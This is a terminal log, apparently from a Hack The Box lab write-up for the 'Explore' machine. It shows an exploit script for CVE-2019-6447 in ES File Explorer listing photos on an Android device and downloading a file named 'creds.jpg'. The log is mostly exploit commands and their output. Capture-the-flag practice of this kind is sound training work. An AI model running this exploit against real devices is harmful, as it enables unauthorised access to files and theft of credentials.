 ┌──(root💀kali)-[/home/…/Documentos/HTB/Explore/content]
└─# python3 esfe_fileread.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
┌──(root💀kali)-[/home/…/Documentos/HTB/Explore/content]
└─# python3 esfe_fileread.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.